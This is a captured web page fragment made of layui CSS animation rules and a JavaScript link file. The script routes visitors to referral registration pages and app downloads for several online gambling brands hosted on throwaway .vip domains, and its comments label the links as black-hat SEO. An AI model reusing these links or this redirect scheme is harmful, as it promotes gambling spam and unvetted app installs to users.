.layui-anim-rotate{-webkit-animation-name:layui-rotate;animation-name:layui-rotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}  @-webkit-keyframes layui-up{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}  @keyframes layui-up{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}  .layui-anim-up{-webkit-animation-name:layui-up;animation-name:layui-up}  @-webkit-keyframes layui-upbit{from{-webkit-transform:translate3d(0,30px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}  @keyframes layui-upbit{from{transform:translate3d(0,30px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}  .layui-anim-upbit{-webkit-animation-name:layui-upbit;animation-name:layui-upbit}  @-webkit-keyframes layui-scale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}  @keyframes layui-scale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}  .layui-anim-scale{-webkit-animation-name:layui-scale;animation-name:layui-scale}  @-webkit-keyframes layui-scale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}  @keyframes layui-scale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}  .layui-anim-scaleSpring{-webkit-animation-name:layui-scale-spring;animation-name:layui-scale-spring}  @-webkit-keyframes layui-fadein{0%{opacity:0}100%{opacity:1}}  @keyframes layui-fadein{0%{opacity:0}100%{opacity:1}}  .layui-anim-fadein{-webkit-animation-name:layui-fadein;animation-name:layui-fadein}  @-webkit-keyframes layui-fadeout{0%{opacity:1}100%{opacity:0}}  @keyframes layui-fadeout{0%{opacity:1}100%{opacity:0}}  .layui-anim-fadeout{-webkit-animation-name:layui-fadeout;animation-name:layui-fadeout}

--- FILE ---
content_type: application/javascript
request_url: https://999kylyguanwang.com/static/js/link.js
body_size: 579
content:
var link = {
    //乐鱼链接
    lypcregi: 'https://www.wqdg4i.vip:2466/entry/register85415/?i_code=8951872', //PC链接。【黑帽】
    lymoregi: 'https://www.wqdg4i.vip:2466/entry/register85415/?i_code=8951872', //手机h5.  
    lydown: 'https://www.cwn8dy.vip:9077/85415?i_code=8951872', //app链接  
 
    //开云链接  
    kypcregi: 'https://www.vp2xa6.vip:9081/entry/register85415/?i_code=98893376', //PC链接 【黑帽】
    kymoregi: 'https://www.vp2xa6.vip:9081/entry/register85415/?i_code=98893376', //手机h5.  
    kydown: 'https://www.5zj7l1.vip:9153/85415?i_code=98893376', //app链接

    //九游链接
    jypcregi: 'https://www.j90rei.vip:2466/entry/register85415/?i_code=36837305', //PC链接 【黑帽】
    jymoregi: 'https://www.j90rei.vip:2466/entry/register85415/?i_code=36837305', //手机h5.  
    jydown: 'https://www.5ejt3k.vip:4543/85415?i_code=36837305', //app链接
 
    //华体会链接
    hthpcregi: 'https://www.yzwax4.vip:9063/entry/register85415/?i_code=5728523', //PC链接  【黑帽】
    hthmoregi: 'https://www.yzwax4.vip:9063/entry/register85415/?i_code=5728523', //手机h5.
    hthdown: 'https://www.ulcb8w.vip:4543/85415?i_code=5728523', //app链接E

}

const isMo = (function () {
    const ismo = navigator.userAgent.match(
        /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile)/i
    );
    if (ismo === null) {
        return false
    } else {
        return true
    }
})()

function down(value) {
    if (value === 'ky') {
        window.open( link.kydown )
    }else if (value==='jy'){
        window.open( link.jydown )
    } else if (value==='hth'){
        window.open( link.hthdown )
    } else if (value==='ly'){
        window.open( link.lydown )
    }
    
}
function regi(value) {
    if (value === 'ky') {
        if (isMo) {
            window.open( link.kymoregi )
        } else {
            window.open( link.kypcregi )
        }
    }   else if(value ==='jy') {
        if (isMo) {
            window.open( link.jymoregi )
        } else {
            window.open( link.jypcregi )
        }
    } else if(value ==='hth') {
        if (isMo) {
            window.open( link.hthmoregi )
        } else {
            window.open( link.hthpcregi )
        }
    }else if(value ==='ly') {
        if (isMo) {
            window.open( link.lymoregi )
        } else {
            window.open( link.lypcregi )
        }
        
    }
}